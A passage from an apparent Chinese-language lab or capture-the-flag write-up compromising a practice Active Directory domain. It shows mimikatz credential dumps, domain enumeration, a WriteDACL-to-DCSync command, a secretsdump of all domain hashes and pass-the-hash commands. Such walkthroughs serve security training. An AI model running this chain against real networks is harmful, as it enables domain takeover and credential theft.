(null) Logon Time : 2025/3/9 21:27:48 SID : S-1-5-17 msv : tspkg : wdigest : * Username : (null) * Domain : (null) * Password : (null) kerberos : ssp : credman : Authentication Id : 0 ; 106641 (00000000:0001a091) Session : Service from 0 User Name : Zhangtong Domain : XIAORANG Logon Server : XIAORANG-WIN16 Logon Time : 2025/3/9 21:27:48 SID : S-1-5-21-533686307-2117412543-4200729784-1147 msv : [00000003] Primary * Username : Zhangtong * Domain : XIAORANG * NTLM : 22c7f81993e96ac83ac2f3f1903de8b4 * SHA1 : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e * DPAPI : ed14c3c4ef895b1d11b04fb4e56bb83b tspkg : wdigest : * Username : Zhangtong * Domain : XIAORANG * Password : (null) kerberos : * Username : Zhangtong * Domain : XIAORANG.LAB * Password : (null) ssp : credman : Authentication Id : 0 ; 66055 (00000000:00010207) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 2025/3/9 21:27:47 SID : S-1-5-90-0-1 msv : [00000003] Primary * Username : XIAORANG-EXC01$ * Domain : XIAORANG * NTLM : 9587463cfa3fd1ea760c401e2c52e224 * SHA1 : 162fc915ffccfa73c6f53b3c92f02690ccf7831c tspkg : wdigest : * Username : XIAORANG-EXC01$ * Domain : XIAORANG * Password : (null) kerberos : * Username : XIAORANG-EXC01$ * Domain : xiaorang.lab * Password : 12 ae e6 f2 22 80 c0 a3 cd 84 c9 94 de ef 96 52 79 ff ea 99 f6 9c 67 48 10 08 e7 99 1a fa 51 11 ad b6 c1 79 cc 6d 04 b2 22 01 47 b0 53 b5 7e ff df 04 21 34 ae 7b ee c9 cf b1 c1 d3 c0 63 d3 d7 6a f2 3a 38 83 ac cf d2 93 7b d3 0b bb d6 a5 8d 7c cd f1 77 65 0b 8c 77 dd 98 49 3c 21 f0 5d fc a7 8f c7 e0 5b f7 96 4d d2 46 14 81 8f 4f a7 a4 27 11 09 03 f9 f4 0d ce 71 4d 8d 64 c3 a9 6b 5c 4a 77 ba ac 33 1a 49 60 11 bd 4d b2 1e 98 05 1a c1 03 5b c6 cf 4e 1c d3 83 10 52 51 68 c4 b1 e0 65 c2 36 f3 a6 3f 66 c6 95 8c 3d 47 ab 9b cb 35 bd 53 f0 6f 13 ae 48 28 5e cf 5b ee 45 ce 7f 10 47 aa e6 f0 d3 09 c0 b3 ad ef 24 00 c5 c8 f0 7f a5 06 93 0e f5 a4 2a ec d0 25 96 4d a4 88 d3 55 94 d9 94 81 ef 8b ba 9e 89 b6 36 dc 88 64 8d 96 ssp : credman : Authentication Id : 0 ; 999 (00000000:000003e7) Session : UndefinedLogonType from 0 User Name : XIAORANG-EXC01$ Domain : XIAORANG Logon Server : (null) Logon Time : 2025/3/9 21:27:30 SID : S-1-5-18 msv : tspkg : wdigest : * Username : XIAORANG-EXC01$ * Domain : XIAORANG * Password : (null) kerberos : * Username : xiaorang-exc01$ * Domain : XIAORANG.LAB * Password : (null) ssp : credman : Authentication Id : 0 ; 10583441 (00000000:00a17d91) Session : RemoteInteractive from 3 User Name : oceanzbz Domain : XIAORANG-EXC01 Logon Server : XIAORANG-EXC01 Logon Time : 2025/3/9 22:22:57 SID : S-1-5-21-804691931-3750513266-524628342-1000 msv : [00000003] Primary * Username : oceanzbz * Domain : XIAORANG-EXC01 * NTLM : 579da618cfbfa85247acf1f800a280a4 * SHA1 : 39f572eceeaa2174e87750b52071582fc7f13118 tspkg : wdigest : * Username : oceanzbz * Domain : XIAORANG-EXC01 * Password : (null) kerberos : * Username : oceanzbz * Domain : XIAORANG-EXC01 * Password : (null) ssp : credman : Authentication Id : 0 ; 9198026 (00000000:008c59ca) Session : NetworkCleartext from 0 User Name : HealthMailbox0d5918e Domain : XIAORANG Logon Server : XIAORANG-WIN16 Logon Time : 2025/3/9 22:08:29 SID : S-1-5-21-533686307-2117412543-4200729784-1136 msv : [00000003] Primary * Username : HealthMailbox0d5918e * Domain : XIAORANG * NTLM : 35bfe7dfd4d17ac2818d87cbf05c329f * SHA1 : 6c6b68b0387fbdb4d31817b66622cfca76336150 * DPAPI : a19236c444273572ec37702b84933168 tspkg : wdigest : * Username : HealthMailbox0d5918e * Domain : XIAORANG * Password : (null) kerberos : * Username : HealthMailbox0d5918e * Domain : XIAORANG.LAB * Password : (null) ssp : credman : Authentication Id : 0 ; 2234780 (00000000:0022199c) Session : RemoteInteractive from 2 User Name : Zhangtong Domain : XIAORANG Logon Server : XIAORANG-WIN16 Logon Time : 2025/3/9 21:29:27 SID : S-1-5-21-533686307-2117412543-4200729784-1147 msv : [00000003] Primary * Username : Zhangtong * Domain : XIAORANG * NTLM : 22c7f81993e96ac83ac2f3f1903de8b4 * SHA1 : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e * DPAPI : ed14c3c4ef895b1d11b04fb4e56bb83b tspkg : wdigest : * Username : Zhangtong * Domain : XIAORANG * Password : (null) kerberos : * Username : Zhangtong * Domain : XIAORANG.LAB * Password : (null) ssp : credman : Authentication Id : 0 ; 2184956 (00000000:002156fc) Session : Interactive from 2 User Name : DWM-2 Domain : Window Manager Logon Server : (null) Logon Time : 2025/3/9 21:29:26 SID : S-1-5-90-0-2 msv : [00000003] Primary * Username : XIAORANG-EXC01$ * Domain : XIAORANG * NTLM : 2fe63e7825e4ed728e70f830881b5585 * SHA1 : 363817478dded0d6035495698eaefe685f0f2bea tspkg : wdigest : * Username : XIAORANG-EXC01$ * Domain : XIAORANG * Password : (null) kerberos : * Username : XIAORANG-EXC01$ * Domain : xiaorang.lab * Password : 9a 30 92 5b 2a fb 5d 29 d2 12 a6 4a 70 db c1 33 ac 37 32 35 c2 07 c5 ca 76 d5 5f 1b 3c 32 d6 49 4c 3d 96 49 08 ae 65 d4 55 3d f7 28 34 94 4a c5 5a 2f a9 6a 0b a9 5b 79 66 90 03 9b dd 13 8e 7b 9b 68 bb 69 63 4e 6c da fa d5 e1 45 58 74 67 c0 01 29 8a 0b 85 b6 6e ac 16 77 43 a6 9a d0 49 80 df 5d 93 93 68 7d e3 a9 31 90 e3 70 07 f9 ff d6 37 df 49 c0 d7 1e 63 f8 10 8b 9b 08 1e 66 f0 f3 fb 4a 23 ca 1d 4c 49 fb e1 22 3c ae b2 c3 ac 17 72 b7 93 75 97 56 b9 0b 90 2f da 74 a0 14 cd 5c 70 e6 19 68 4a cc 7a c0 81 e2 42 8e 5f 61 2d 92 d8 5f 85 fb 66 f0 75 dc db 0f 37 ff 7b af e6 6e 5a bf 7c 55 7d 68 6f d0 54 8c 7c 01 53 08 df d6 2f 79 de 1d ff f8 b4 c8 e7 65 97 6a 50 e1 f2 ff 9b 20 07 4f 46 5e a2 be 22 f2 9f 52 5b cb 96 1b ssp : credman : Authentication Id : 0 ; 1741260 (00000000:001a91cc) Session : NetworkCleartext from 0 User Name : HealthMailbox0d5918e Domain : XIAORANG Logon Server : XIAORANG-WIN16 Logon Time : 2025/3/9 21:29:08 SID : S-1-5-21-533686307-2117412543-4200729784-1136 msv : [00000003] Primary * Username : HealthMailbox0d5918e * Domain : XIAORANG * NTLM : 54b9b7f7d72149ce94d195bd21b3b558 * SHA1 : a8074e28f31f64266988f668ca2f670fe3adeae4 * DPAPI : 0a5dd0e1f966979ef522bb3af67da6ab tspkg : wdigest : * Username : HealthMailbox0d5918e * Domain : XIAORANG * Password : (null) kerberos : * Username : HealthMailbox0d5918e * Domain : XIAORANG.LAB * Password : (null) ssp : credman : Authentication Id : 0 ; 101478 (00000000:00018c66) Session : Service from 0 User Name : Zhangtong Domain : XIAORANG Logon Server : XIAORANG-WIN16 Logon Time : 2025/3/9 21:27:48 SID : S-1-5-21-533686307-2117412543-4200729784-1147 msv : [00000003] Primary * Username : Zhangtong * Domain : XIAORANG * NTLM : 22c7f81993e96ac83ac2f3f1903de8b4 * SHA1 : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e * DPAPI : ed14c3c4ef895b1d11b04fb4e56bb83b tspkg : wdigest : * Username : Zhangtong * Domain : XIAORANG * Password : (null) kerberos : * Username : Zhangtong * Domain : XIAORANG.LAB * Password : (null) ssp : credman : Authentication Id : 0 ; 65909 (00000000:00010175) Session : Interactive from 1 User Name : DWM-1 Domain : Window Manager Logon Server : (null) Logon Time : 2025/3/9 21:27:47 SID : S-1-5-90-0-1 msv : [00000003] Primary * Username : XIAORANG-EXC01$ * Domain : XIAORANG * NTLM : 2fe63e7825e4ed728e70f830881b5585 * SHA1 : 363817478dded0d6035495698eaefe685f0f2bea tspkg : wdigest : * Username : XIAORANG-EXC01$ * Domain : XIAORANG * Password : (null) kerberos : * Username : XIAORANG-EXC01$ * Domain : xiaorang.lab * Password : 9a 30 92 5b 2a fb 5d 29 d2 12 a6 4a 70 db c1 33 ac 37 32 35 c2 07 c5 ca 76 d5 5f 1b 3c 32 d6 49 4c 3d 96 49 08 ae 65 d4 55 3d f7 28 34 94 4a c5 5a 2f a9 6a 0b a9 5b 79 66 90 03 9b dd 13 8e 7b 9b 68 bb 69 63 4e 6c da fa d5 e1 45 58 74 67 c0 01 29 8a 0b 85 b6 6e ac 16 77 43 a6 9a d0 49 80 df 5d 93 93 68 7d e3 a9 31 90 e3 70 07 f9 ff d6 37 df 49 c0 d7 1e 63 f8 10 8b 9b 08 1e 66 f0 f3 fb 4a 23 ca 1d 4c 49 fb e1 22 3c ae b2 c3 ac 17 72 b7 93 75 97 56 b9 0b 90 2f da 74 a0 14 cd 5c 70 e6 19 68 4a cc 7a c0 81 e2 42 8e 5f 61 2d 92 d8 5f 85 fb 66 f0 75 dc db 0f 37 ff 7b af e6 6e 5a bf 7c 55 7d 68 6f d0 54 8c 7c 01 53 08 df d6 2f 79 de 1d ff f8 b4 c8 e7 65 97 6a 50 e1 f2 ff 9b 20 07 4f 46 5e a2 be 22 f2 9f 52 5b cb 96 1b ssp : credman : Authentication Id : 0 ; 996 (00000000:000003e4) Session : Service from 0 User Name : XIAORANG-EXC01$ Domain : XIAORANG Logon Server : (null) Logon Time : 2025/3/9 21:27:46 SID : S-1-5-20 msv : [00000003] Primary * Username : XIAORANG-EXC01$ * Domain : XIAORANG * NTLM : 2fe63e7825e4ed728e70f830881b5585 * SHA1 : 363817478dded0d6035495698eaefe685f0f2bea tspkg : wdigest : * Username : XIAORANG-EXC01$ * Domain : XIAORANG * Password : (null) kerberos : * Username : xiaorang-exc01$ * Domain : XIAORANG.LAB * Password : (null) ssp : credman : Authentication Id : 0 ; 10576178 (00000000:00a16132) Session : Interactive from 3 User Name : DWM-3 Domain : Window Manager Logon Server : (null) Logon Time : 2025/3/9 22:22:56 SID : S-1-5-90-0-3 msv : [00000003] Primary * Username : XIAORANG-EXC01$ * Domain : XIAORANG * NTLM : 2fe63e7825e4ed728e70f830881b5585 * SHA1 : 363817478dded0d6035495698eaefe685f0f2bea tspkg : wdigest : * Username : XIAORANG-EXC01$ * Domain : XIAORANG * Password : (null) kerberos : * Username : XIAORANG-EXC01$ * Domain : xiaorang.lab * Password : 9a 30 92 5b 2a fb 5d 29 d2 12 a6 4a 70 db c1 33 ac 37 32 35 c2 07 c5 ca 76 d5 5f 1b 3c 32 d6 49 4c 3d 96 49 08 ae 65 d4 55 3d f7 28 34 94 4a c5 5a 2f a9 6a 0b a9 5b 79 66 90 03 9b dd 13 8e 7b 9b 68 bb 69 63 4e 6c da fa d5 e1 45 58 74 67 c0 01 29 8a 0b 85 b6 6e ac 16 77 43 a6 9a d0 49 80 df 5d 93 93 68 7d e3 a9 31 90 e3 70 07 f9 ff d6 37 df 49 c0 d7 1e 63 f8 10 8b 9b 08 1e 66 f0 f3 fb 4a 23 ca 1d 4c 49 fb e1 22 3c ae b2 c3 ac 17 72 b7 93 75 97 56 b9 0b 90 2f da 74 a0 14 cd 5c 70 e6 19 68 4a cc 7a c0 81 e2 42 8e 5f 61 2d 92 d8 5f 85 fb 66 f0 75 dc db 0f 37 ff 7b af e6 6e 5a bf 7c 55 7d 68 6f d0 54 8c 7c 01 53 08 df d6 2f 79 de 1d ff f8 b4 c8 e7 65 97 6a 50 e1 f2 ff 9b 20 07 4f 46 5e a2 be 22 f2 9f 52 5b cb 96 1b ssp : credman : Authentication Id : 0 ; 9289472 (00000000:008dbf00) Session : Service from 0 User Name : DefaultAppPool Domain : IIS APPPOOL Logon Server : (null) Logon Time : 2025/3/9 22:11:07 SID : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415 msv : [00000003] Primary * Username : XIAORANG-EXC01$ * Domain : XIAORANG * NTLM : 2fe63e7825e4ed728e70f830881b5585 * SHA1 : 363817478dded0d6035495698eaefe685f0f2bea tspkg : wdigest : * Username : XIAORANG-EXC01$ * Domain : XIAORANG * Password : (null) kerberos : * Username : XIAORANG-EXC01$ * Domain : xiaorang.lab * Password : 9a 30 92 5b 2a fb 5d 29 d2 12 a6 4a 70 db c1 33 ac 37 32 35 c2 07 c5 ca 76 d5 5f 1b 3c 32 d6 49 4c 3d 96 49 08 ae 65 d4 55 3d f7 28 34 94 4a c5 5a 2f a9 6a 0b a9 5b 79 66 90 03 9b dd 13 8e 7b 9b 68 bb 69 63 4e 6c da fa d5 e1 45 58 74 67 c0 01 29 8a 0b 85 b6 6e ac 16 77 43 a6 9a d0 49 80 df 5d 93 93 68 7d e3 a9 31 90 e3 70 07 f9 ff d6 37 df 49 c0 d7 1e 63 f8 10 8b 9b 08 1e 66 f0 f3 fb 4a 23 ca 1d 4c 49 fb e1 22 3c ae b2 c3 ac 17 72 b7 93 75 97 56 b9 0b 90 2f da 74 a0 14 cd 5c 70 e6 19 68 4a cc 7a c0 81 e2 42 8e 5f 61 2d 92 d8 5f 85 fb 66 f0 75 dc db 0f 37 ff 7b af e6 6e 5a bf 7c 55 7d 68 6f d0 54 8c 7c 01 53 08 df d6 2f 79 de 1d ff f8 b4 c8 e7 65 97 6a 50 e1 f2 ff 9b 20 07 4f 46 5e a2 be 22 f2 9f 52 5b cb 96 1b ssp : credman : Authentication Id : 0 ; 997 (00000000:000003e5) Session : Service from 0 User Name : LOCAL SERVICE Domain : NT AUTHORITY Logon Server : (null) Logon Time : 2025/3/9 21:27:47 SID : S-1-5-19 msv : tspkg : wdigest : * Username : (null) * Domain : (null) * Password : (null) kerberos : * Username : (null) * Domain : (null) * Password : (null) ssp : credman : Authentication Id : 0 ; 23855 (00000000:00005d2f) Session : UndefinedLogonType from 0 User Name : (null) Domain : (null) Logon Server : (null) Logon Time : 2025/3/9 21:27:31 SID : msv : [00000003] Primary * Username : XIAORANG-EXC01$ * Domain : XIAORANG * NTLM : 2fe63e7825e4ed728e70f830881b5585 * SHA1 : 363817478dded0d6035495698eaefe685f0f2bea tspkg : wdigest : kerberos : ssp : [00000000] * Username : HealthMailbox0d5918ea7298475bbbb7e3602e1e289d@xiaorang.lab * Domain : (null) * Password : )3Pl^NVXHRp^le]I8e)NBzHZ3oMjlB#D0[WY{2_YZ^/Y)])Be7Fk2F-![En{YxSQHEx^)P5Tdql#%]b+zOWB2OD.J2S5{of7Eh@QUQTOn?2ULKZypB*m1bZb.%:n5&%v credman : mimikatz #
主要用的就是 用户Zhangtong 的hash还有机器用户的hash,先用Adinfo收集下域内的信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 _____ _ __ /\ | __ \(_) / _| / \ | | | |_ _ __ | |_ ___ / /\ \ | | | | | '_ \| _/ _ \ Tools that collect information from domain / ____ \| |__| | | | | | || (_) | /_/ \_\_____/|_|_| |_|_| \___/ v1.5 by lzz [i] Try to connect '172.22.3.2' [proxychains] Strict chain ... 47.92.4.8:1236 ... 172.22.3.2:389 ... OK [c] Auth Domain: xiaorang.lab [c] Auth user: XIAORANG-EXC01$ [c] Auth hash: 2fe63e7825e4ed728e70f830881b5585 [c] connected successfully,try to dump domain info [i] DomainVersion found! [+] Windows 2016 Server operating system [i] Domain SID: [+] S-1-5-21-533686307-2117412543-4200729784 [i] Domain MAQ found [+] 10 [i] Domain Account Policy found [+] pwdHistory: 24 [+] minPwdLength: 7 [+] minPwdAge: 1(day) [+] maxPwdAge: 10675199(day) [+] lockoutThreshold: 0 [+] lockoutDuration: 30(min) [i] Domain Controllers: 1 found [+] XIAORANG-WIN16$ ==>>> Windows Server 2016 Datacenter [10.0 (14393)] ==>>> 172.22.3.2 [i] ADCS has not found! [i] Domain Exchange Server: 1 found [+] XIAORANG-EXC01$ ==>>> Exchange Server 2016 ==>>> 172.22.3.9 [i] Domain All DNS: [+] Domain Dns 3 found,Saved in All_DNS.csv [i] Domain Trusts: 0 found [i] SPN: 59 found [i] Domain GPOs: 2 found [i] Domain Admins: 1 users found [+]Administrator [i] Enterprise Admins: 1 users found [+]Administrator [i] administrators: 1 users found [+]Administrator [i] Backup Operators: 0 users found [i] Users: 27 found [i] User with Mail: 23 found [i] Only_name_and_Useful_Users: 14 found [i] Only_admincount=1_andUseful_Users: 1 found [i] Locked Users: 0 found [i] Disabled Users: 13 found [i] Users with passwords not set to expire: 13 found [i] Domain Computers: 3 found [i] Only_name_and_Useful_computers: 3 found [i] Groups: 69 found [i] Domain OUs: 2 found [i] LAPS Not found [i] LAPS passwords: 0 found [i] SensitiveDelegate Users: 0 found [i] AsReproast Users: 0 found [i] Kerberoast Users: 1 found [+] CN=krbtgt,CN=Users,DC=xiaorang,DC=lab ==>>> kadmin/changepw [i] SIDHistory Users: 0 found [i] CreatorSID Users: 0 found [i] RBCD Users: 0 found [i] Unconstrained Deligation Users: 0 found [i] Constrained Deligation Users: 0 found [i] Krbtgt password last set time: 2022-10-23 14:40:45 +0800 CST [i] CSVs written to 'csv' directory in /Volumes/T7mac/Tools/内网渗透/ADinfo [i] Execution took 3.747006458s
writeDacl写DCSync Exchange 机器账户默认对域内成员具有 WriteDACL 权限, 因此可以写 DCSync
1 proxychains impacket-dacledit xiaorang.lab/XIAORANG-EXC01\$ -hashes :2fe63e7825e4ed728e70f830881b5585 -action write -rights DCSync -principal Zhangtong -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.3.2
然后直接使用zhangtong进行dcsync导出域管的hash打pth
1 proxychains python3 secretsdump.py xiaorang.lab/Zhangtong@172.22.3.2 -hashes :22c7f81993e96ac83ac2f3f1903de8b4 -just-dc-ntlm
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 proxychains python3 secretsdump.py xiaorang.lab/Zhangtong@172.22.3.2 -hashes :22c7f81993e96ac83ac2f3f1903de8b4 -just-dc-ntlm [proxychains] config file found: /etc/proxychains4.conf [proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.17 Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [proxychains] Strict chain ... 47.92.4.8:1236 ... 172.22.3.2:445 ... OK [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets [proxychains] Strict chain ... 47.92.4.8:1236 ... 172.22.3.2:135 ... OK [proxychains] Strict chain ... 47.92.4.8:1236 ... 172.22.3.2:49667 ... OK xiaorang.lab\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b8fa79a52e918cb0cbcd1c0ede492647::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: xiaorang.lab\$431000-7AGO1IPPEUGJ:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: xiaorang.lab\SM_46bc0bcd781047eba:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: xiaorang.lab\SM_2554056e362e45ba9:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: xiaorang.lab\SM_ae8e35b0ca3e41718:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: xiaorang.lab\SM_341e33a8ba4d46c19:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: xiaorang.lab\SM_3d52038e2394452f8:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: xiaorang.lab\SM_2ddd7a0d26c84e7cb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: xiaorang.lab\SM_015b052ab8324b3fa:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: xiaorang.lab\SM_9bd6f16aa25343e68:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: xiaorang.lab\SM_68af2c4169b54d459:1133:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: xiaorang.lab\HealthMailbox8446c5b:1135:aad3b435b51404eeaad3b435b51404ee:23dfdc6125e86ea33eb1cb0531141909::: xiaorang.lab\HealthMailbox0d5918e:1136:aad3b435b51404eeaad3b435b51404ee:35bfe7dfd4d17ac2818d87cbf05c329f::: xiaorang.lab\HealthMailboxeda7a84:1137:aad3b435b51404eeaad3b435b51404ee:1e89e23e265bb7b54dc87938b1b1a131::: xiaorang.lab\HealthMailbox33b01cf:1138:aad3b435b51404eeaad3b435b51404ee:0eff3de35019c2ee10b68f48941ac50d::: xiaorang.lab\HealthMailbox9570292:1139:aad3b435b51404eeaad3b435b51404ee:e434c7db0f0a09de83f3d7df25ec2d2f::: xiaorang.lab\HealthMailbox3479a75:1140:aad3b435b51404eeaad3b435b51404ee:c43965ecaa92be22c918e2604e7fbea0::: xiaorang.lab\HealthMailbox2d45c5b:1141:aad3b435b51404eeaad3b435b51404ee:4822b67394d6d93980f8e681c452be21::: xiaorang.lab\HealthMailboxec2d542:1142:aad3b435b51404eeaad3b435b51404ee:147734fa059848c67553dc663782e899::: xiaorang.lab\HealthMailboxf5f7dbd:1143:aad3b435b51404eeaad3b435b51404ee:e7e4f69b43b92fb37d8e9b20848e6b66::: xiaorang.lab\HealthMailbox67dc103:1144:aad3b435b51404eeaad3b435b51404ee:4fe68d094e3e797cfc4097e5cca772eb::: xiaorang.lab\HealthMailbox320fc73:1145:aad3b435b51404eeaad3b435b51404ee:0c3d5e9fa0b8e7a830fcf5acaebe2102::: xiaorang.lab\Lumia:1146:aad3b435b51404eeaad3b435b51404ee:862976f8b23c13529c2fb1428e710296::: Zhangtong:1147:aad3b435b51404eeaad3b435b51404ee:22c7f81993e96ac83ac2f3f1903de8b4::: XIAORANG-WIN16$:1000:aad3b435b51404eeaad3b435b51404ee:cf28d7adeb57b06ef0460084a015acf1::: XIAORANG-EXC01$:1103:aad3b435b51404eeaad3b435b51404ee:2fe63e7825e4ed728e70f830881b5585::: XIAORANG-PC$:1104:aad3b435b51404eeaad3b435b51404ee:ae45084adac3c5d85bca4b35253f7b53::: [*] Cleaning up...

打pth
1 proxychains python3 smbexec.py -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb administrator@172.22.3.2 -codec gbk

还差一台机器没有拿下,本来是跟之前一样横过去但是发现没有flag。那么使用smb去查看下有什么文件
1 proxychains python3 smbclient.py xiaorang.lab/administrator@172.22.3.26 -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb
